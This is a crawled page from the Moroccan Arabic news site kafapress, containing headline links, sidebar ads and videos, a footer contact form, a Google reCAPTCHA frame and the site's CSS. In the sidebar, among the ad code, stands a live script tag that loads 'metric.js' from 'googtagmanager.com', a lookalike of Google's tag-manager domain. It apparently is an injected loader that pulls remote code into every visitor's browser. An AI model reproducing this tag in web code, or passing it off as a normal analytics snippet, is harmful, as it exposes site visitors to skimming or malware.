                    <h2 class="utf_post_title title-medium"> <a href="210201.html">هل يراهن أخنوش على النسيان الجماعي أم على خوارزميات الماركوتينغ؟</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 20 دجنبر 2025 - 10:01</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251220095721.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="210199.html">الملك محمد السادس يهنئ أمير الكويت بالذكرى الثانية لتوليه الإمارة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 20 دجنبر 2025 - 9:57</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251219112511.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="210148.html">المشرافي يدعو لحماية الرياضة الوطنية من تهديد الرهانات غير القانونية</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 دجنبر 2025 - 11:25</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ancfcc252.jpg" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ancfcc251.jpg" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://www.instagram.com/amana.bam/" target="_blank">
						<img src="https://kafapress.ma/files/300X600@4x.png" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="209978"> <img class="img-fluid" src="photo/251216040126.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 16 دجنبر 2025 - 16:01</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="209978.html">تنفيذا لتعليمات الملك.. الرفع من درجات التعبئة لمواجهة التداعيات المحتملة للتقلبات الجوية </a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="209912"> <img class="img-fluid" src="photo/251215020211.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 دجنبر 2025 - 14:02</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="209912.html">الصحافة… بالبطاقة</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="210072"> <img class="img-fluid" src="photo/251217100730.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 17 دجنبر 2025 - 22:07</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="210072.html">بتعليمات ملكية: مستشفى عسكري ميداني لمواجهة موجة البرد بالحوز</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vxI_SJobvZLtDlp0SdNBeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766378430190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kafapress.ma/css/style.css?last=03
body_size: 10294
content:
@import url('https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap');

@font-face {
	font-family:'kufi';
	src: url("kufi.ttf");
}

/* Table of Content
==================================================
#. Typography
#. Global Styles
#. Top Bar
#. Header Area
#. Slider
#. Features
#. Services
#. Project Area
#. Subscribe Area
#. News section
#. Footer
#. Sub Pages
#. Contact Us
#. News Single
#. Sidebar
#. Error Page
	
*/

/* Typography
================================================== */

body {
	background: #fff;
	color: #333;
	font-family:kufi;
}
body, p {
	font-family: kufi;
	line-height: 24px;
	font-size: 14px;
	text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6 {
	color: #1c1c1c;
	font-weight: 700;
}
h1 {
	font-size: 36px;
	line-height: 48px;
}
h2 {
	font-size: 28px;
	line-height: 36px;
}
h3 {
	font-size: 24px;
	margin-bottom: 20px;
}
h4 {
	font-size: 18px;
	line-height: 28px;
}
h5 {
	font-size: 14px;
	line-height: 24px;
}
.alert .icon {
	margin-right: 15px;
}
/* Global styles
================================================== */

html {
	overflow-x: hidden !important;
	width: 100%;
	height: 100%;
	position: relative;
}
body {
	border: 0;
	margin: 0;
	padding: 0;
}
.body-inner {
	position: relative;
	overflow: hidden;
}
a:link, a:visited {
	text-decoration: none;
}
a {
	color: #ec0000;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover {
	text-decoration: none;
	color: #000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
a.read-more {
	color: #ec0000;
	font-weight: 700;
	text-transform: uppercase;
}
a.read-more:hover {
	color: #222;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
section, .section-padding {
	padding: 50px 0;
	position: relative;
}
.about-block-area{
	padding:50px 0;
}
.about-block-area .utf_post_content-area{
	margin-top:0;
}
.utf_banner_area{
	padding:50px 0;
}
.owl-stage-outer .item ul.utf_list_post .utf_post_block_style{
	margin-bottom:30px;
}
.no-padding {
	padding: 0;
}
.p-top-0 {
	padding-top: 0;
}
.p-bottom-0 {
	padding-bottom: 0;
}
.m-top-0 {
	margin-top: 0 !important;
}
.m-bottom-0 {
	margin-bottom: 0;
}
.pb-top-0 {
	padding-top:0px;
}
.pb-bottom-10 {
	padding-bottom:10px;
}
.pb-bottom-20 {
	padding-bottom:20px;
}
.pb-bottom-30 {
	padding-bottom:30px;
}
.pb-bottom-40 {
	padding-bottom:40px;
}
.pb-bottom-50 {
	padding-bottom:50px;
}
.pb-bottom-60 {
	padding-bottom:60px;
}
.media>.pull-left {
	margin-right: 20px;
}
img.banner {
	display: inline-block;
}
.gap-60 {
	clear: both;
	height: 60px;
}
.gap-50 {
	clear: both;
	height: 50px;
}
.gap-40 {
	clear: both;
	height: 40px;
}
.gap-30 {
	clear: both;
	height: 30px;
}
.gap-20 {
	clear: both;
	height: 20px;
}
.mrb-30 {
	margin-bottom: 30px;
}
.mrb-40 {
	margin-bottom: 40px;
}
.mrb-80 {
	margin-bottom: -80px;
}
.mrt-0 {
	margin-top: 0 !important;
}
.pab {
	padding-bottom: 0;
}
a:focus {
	outline: 0;
}
img.pull-left {
	margin-right: 20px;
	margin-bottom: 20px;
}
img.pull-right {
	margin-left: 20px;
	margin-bottom: 20px;
}
ol, ul {
	margin-bottom: 20px;
}
.unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}
.ts-padding {
	padding: 60px;
}
.solid-bg {
	background: #f9f9f9;
}
.solid-row {
	background: #f0f0f0;
}
.dropcap {
	font-size: 44px;
	line-height: 50px;
	display: inline-block;
	float: left;
	margin: 0 12px 0 0;
	position: relative;
	text-transform: uppercase;
}
.vc_video-bg-container.video-bg:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	background: rgba(0, 0, 0, .8);
}
.vc_video-bg-container.video-bg .thw-title-shortcode {
	position: relative;
	z-index: 2;
}
.embed-responsive {
	padding-bottom: 56.25%;
	position: relative;
	display: block;
	height: 0;
	overflow: hidden;
}
.embed-responsive iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}
.form-control {
	box-shadow: none;
	border: 2px solid #dadada;
	padding: 5px 20px;
	height: 50px;
	background: none;
	color: #959595;
	font-size: 14px;
	font-weight:600;
	border-radius: 4px;
}
textarea.form-control{
	height:150px;
	padding-top:15px;
}
.form-control:focus {
	box-shadow: none;
	border: 2px solid #ec0000;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	height: 1px;
}
blockquote {
	position: relative;
	background: #f7f7f7;
	padding:40px 50px;
	border:1px solid #f2f2f2;
	margin: 50px 0 40px;
	font-size: 18px;
	line-height: 30px;
	border-radius:6px;
	font-family: Arimo, sans-serif;
	font-weight: 400;
	text-align: left;
	font-style:italic;
}
blockquote:before {
	position: absolute;
	content: '\f10d';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	top:0px;
	left:0;
	margin-left:0px;
	color:rgba(0, 0, 0, 0.2);
}
blockquote:after {
	position: absolute;
	content: '\f10e';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	bottom:0px;
	right:0;
	margin-right:0px;
	color:rgba(0, 0, 0, 0.2);
}
cite {
	display: block;
	font-size: 14px;
	margin-top: 10px;
}
blockquote.pull-left {
	padding-left: 15px;
	padding-right: 0;
	text-align: left;
	border-left: 5px solid #eee;
	border-right: 0;
}
.btn-primary, .btn-dark {
	border: 0;
	border-radius: 4px;
	padding: 10px 25px 10px;
	font-size:14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
.btn-white.btn-primary {
	background: #fff;
	color: #ec0000;
}
.btn-primary {
	background: #ec0000;
}
.btn-dark {
	background: #242427;
}
.btn-primary:hover, .btn-dark:hover, .btn-white.btn-primary:hover {
	background: #272d33;
	color: #fff;
}
.general-btn {
	clear: both;
	margin-top: 50px;
}
.list-round, .list-arrow, .list-check {
	list-style: none;
	margin: 0;
	padding: 0;
}
.list-round li {
	line-height: 28px;
}
.list-round li:before {
	font-family: FontAwesome;
	content: "\f138";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}
.list-arrow {
	padding: 0;
}
ul.list-arrow li:before {
	font-family: FontAwesome;
	content: "\f105";
	margin-right: 10px;
	color: #ec0000;
	font-size: 16px;
}
ul.list-check li:before {
	font-family: FontAwesome;
	content: "\f00c";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}
.mr_bottom-20 {
	margin-bottom: 20px;
}
.nav-tabs>li>a.active, .nav-tabs>li>a.active:focus, .nav-tabs>li>a.active:hover, .nav-tabs>li>a:hover, .nav-tabs>li>a {
	border: 0;
	background: none;
}
.nav>li>a:focus, .nav>li>a:hover {
	background: none;
}
a[href^=tel] {
	color: inherit;
	text-decoration: none;
}
@media (min-width: 992px) {
.utf_sticky.sticky {
	background:#ffffff;
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
	position: fixed;
	top: 0;
	z-index: 9;
	width: 100%;
	left: 0;
	right: 0;
	margin: auto;
}
.utf_sticky.sticky.fade_down_effect {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-delay: .1s;
	animation-delay: .1s;
}
}
.contact_area h3{
	position:relative;
	margin-bottom:40px;
}
.contact_area h3:before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	border-radius:30px;
    margin: 8px 0 10px;
    position: absolute;
    bottom: -20px;
    width: 40px;
}

/* Common styles
================================================== */
@media (min-width: 992px) {
.pad-0 {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.pad-r {
	padding-right: 2px;
}
.pad-l {
	padding-left: 2px;
}
.pad-r-small {
	padding-right: 1.5px;
}
.pad-l-small {
	padding-left: 1.5px;
}
.pad-l-0 {
	padding-left: 0;
}
.pad-r-0 {
	padding-right: 0;
}
}
.utf_block_title {
	font-size: 14px;
	line-height: 100%;
	text-transform: uppercase;
	margin: 0 0 30px;
	border-bottom: 2px dotted #1c1c1c;
	text-align: right;
	direction: rtl;
}
.utf_block_title>span {
	background: #1c1c1c;
	color: #fff;
	height: 30px;
	line-height: 34px;
	padding: 4px 15px;
	top:1px;
	border-radius:10px 10px 0 0px;
	position: relative;
	display:inline list-item;
}
.utf_post_title {
	font-size: 14px;
	line-height: 24px;
	margin: 15px 0;
}
.utf_post_title a {
	color: #1c1c1c;
}
.utf_post_title.title-extra-large {
	font-size: 26px;
	line-height: 32px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.utf_post_title.title-large {
	font-size: 20px;
	line-height: 26px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.utf_post_title.title-medium {
	font-size: 16px;
	line-height: 22px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.utf_post_title.title-small {
	font-size: 14px;
	line-height: 20px;
	margin-top: 15px;
	margin-bottom: 5px;
}
a.utf_post_cat {
	position: relative;
	font-size: 10px;
	padding: 0 5px;
	background: #ec0000;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	height: 20px;
	border-radius:4px;
	line-height: 20px;
	display: inline-block;
}
.utf_post_cat a {
	color: #fff;
}
.utf_post_meta .utf_post_author a {
	color: #999999;
	font-weight: 600;
}
.utf_post_meta .utf_post_author a:hover{
	color:#ec0000
}
.utf_post_meta span {
	font-size: 12px;
	color: #a3a3a3;
	margin-top:5px;
	margin-right: 8px;
	padding-right: 8px;
	font-weight:500;
	border-right: 1px solid #dedede;
	line-height: 14px;
	display: inline-block;
}
.utf_post_meta span:last-child{
	margin-right:0;
}
.utf_post_meta span.utf_post_date {
	border-right: 0;
}
.single-post span.utf_post_date{
	border-right: 1px solid #dedede;
}
span.post-comment {
	border-right: 0;
	line-height: 24px;
	margin-right: 0;
	padding-right: 0;
}
span.post-comment a.comments-link:hover span{
	color:#ec0000
}
span.post-comment span {
	border-right: 0;
	line-height: 100%;
}
.utf_post_meta span i {
	margin-right: 3px;
	font-size: 13px;
	color:#ec0000;
	background:#ffeaea;
	padding: 2px;
	border-radius: 4px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	text-align: center;
}
.footer .utf_post_meta span i {
	color:#ec0000;
	background:#373737;
}
.utf_post_overaly_style {
	position: relative;
	overflow: hidden;
}
.utf_post_overaly_style:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:0 0 6px 6px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
}
.utf_post_overaly_style .utf_post_content {
	position: absolute;
	bottom: 0;
	padding: 25px;
}
.utf_post_overaly_style .utf_post_title a {
	color: #fff;
}
.utf_post_overaly_style .utf_post_date {
	color: #fff;
}
.utf_post_thumb {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	border-radius:6px;
}
.utf_post_thumb img {
	display: block;
	width: 100%;
	border-radius:6px;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb img, .utf_post_overaly_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb:before {
	content:"";
	background:rgba(0, 0, 0, 0.5);
	z-index:1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: 0.3s background ease-out;
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.thumb-float-style .utf_post_cat {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 1;
}
.utf_post_overaly_style.contentTop .utf_post_content {
	top: auto;
	bottom: 0;
}
.utf_post_overaly_style.contentTop:before {
	top: 0;
	left: 0;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.95)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
}
.utf_post_overaly_style.text-center .utf_post_content {
	padding: 30px 30px 20px;
}
.utf_post_overaly_style.text-center {
	margin-bottom: 30px;
}
.utf_post_overaly_style.text-center:last-child {
	margin-bottom: 0;
}
.utf_post_overaly_style.text-center .utf_post_thumb img {
	min-height: 260px;
}
.utf_post_overaly_style.text-center:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	border-radius:0 0 6px 6px;
}
.utf_post_block_style {
	position: relative;
	overflow: hidden;
}
.utf_post_float_half{
	margin-bottom:30px;
}
.utf_post_float_half:last-child{
	margin-bottom:0px;
}
.utf_post_block_style .utf_post_content {
	padding: 0;
}
.utf_post_block_style .utf_post_title a:hover {
	color: #ec0000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_block_style .utf_post_content p {
	font-size: 13px;
}
.utf_post_block_style .utf_post_cat {
	position: absolute;
	top: 15px;
	left: 15px;
	z-index: 1;
	border-radius:4px;
}
.utf_post_block_style .utf_post_content .utf_post_meta {
	margin:0 0 8px 0;
}
.review-box {
	background: #1c1c1c;
	color: #fff;
	position: absolute;
	top: 0;
	padding: 2px 7px;
	font-weight: 700;
}
.utf_list_post_block {
	margin-top: 30px;
}
.widget .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
